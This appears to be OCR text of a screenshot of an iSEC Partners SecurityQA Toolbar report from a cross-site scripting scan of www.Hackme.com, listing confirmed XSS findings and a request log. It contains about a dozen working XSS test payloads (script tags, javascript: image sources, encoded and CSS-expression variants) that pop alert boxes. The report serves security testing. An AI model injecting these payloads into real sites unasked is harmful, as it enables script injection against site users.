 C:\Documents and Settings\Himanshu Dwivedi\Application Data\iSEC Partners\SecurityQA Toolbar\Re - Microsoft Internet Explorer
File Edit View Favorites Tools Help
Back Search Favorites
Address C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar\Reports\www.Hackme.com.SCANNAME\0279d9e7785279cc2df01afcbd2726ef\XSS.currenttestreport
iSEC Partners: SecurityQA Toolbar Data Validation Session Management WebServer Controls Code Handling Reports Options
iSEC
PARTNERS
SecurityQA Toolbar
https://www.isecpartners.com
iSEC Partners: SecurityQA Toolbar Results
Current Test Summary:
Testing Title: QA Test for www.Hackme.com
Testing Status: Finished
URLs Tested: http://www.Hackme.com
Testing Date: Mon, 13 Aug 2007 01:26:54
Testing Duration: 0 days 00:34:48
Modules Selected: XSS
Current Test Results
Vulnerabilities:
XSS Results
ISEC.1 ( Confirmed ) Severity Level : High
Parameter Affected : Submit
Recommendation : file://C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar/references/Security
[+] iSEC Test Value (1 of 10) "</td><td><script>alert('iSEC')</script></td>
[+] iSEC Test Value (2 of 10) "></td><td><script>alert('iSEC')</script>
[+] iSEC Test Value (3 of 10) "><script>alert('iSEC');</script>
[+] iSEC Test Value (4 of 10) "><script>alert('iSEC');</script><"
[+] iSEC Test Value (5 of 10) "><IMG SRC="jav&#x09;ascript:alert('iSEC');">
[+] iSEC Test Value (6 of 10) "><IMG SRC="jav&#x0A;ascript:alert('iSEC');">
[+] iSEC Test Value (7 of 10) <IMG """><SCRIPT>alert('iSEC')</SCRIPT>">
[+] iSEC Test Value (8 of 10) "><IMG
SRC=&#0000106&#0000097&#0000118&#0000097&#0000115&#0000099&#0000114&#0000105&#0000112&#0000116&#0000058&#0000097&#0000108&#0000101&
[+] iSEC Test Value (9 of 10) <DIV STYLE="width: expression(alert('iSEC'));">
[+] iSEC Test Value (10 of 10) ';alert(String.fromCharCode(105,83,69,67))//\';alert(String.fromCharCode(105,83,69,67))//";alert(String.fromCharCode(105,83,69,67))//\";a
(105,83,69,67))</SCRIPT>=&{}
ISEC.2 ( Confirmed ) Severity Level : High
Parameter Affected : term
Recommendation : file://C:\Documents and Settings\Sonia Raina\Application Data\iSEC Partners\SecurityQA Toolbar/references/Security
[+] iSEC Test Value (1 of 67) <script>alert("iSEC")</script>
iSEC Partners: SecurityQA
13/08/2007 01:35:37 Unsatisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=<IMG SRC="javascript:alert('iSEC')"&Submit
13/08/2007 01:35:38 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=<IMG SRC="javascript:alert
13/08/2007 01:35:40 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=<IMG SRC="javascript:
13/08/2007 01:35:42 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=s&Go.x=<IMG SRC="java
13/08/2007 01:35:43 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=s&Go.x=0&Go.y=<IMG SR
13/08/2007 01:35:46 Unsatisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=<IMG DYNSRC="javascript:alert('iSEC')">&Su
13/08/2007 01:35:47 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=<IMG DYNSRC="javascript:al
13/08/2007 01:35:50 Satisfactory XSS GET http://www.Hackme.com/cgi-bin/ [term=dummyval&Submit=S&st=<IMG DYNSRC="javascri
Error on page. My Computer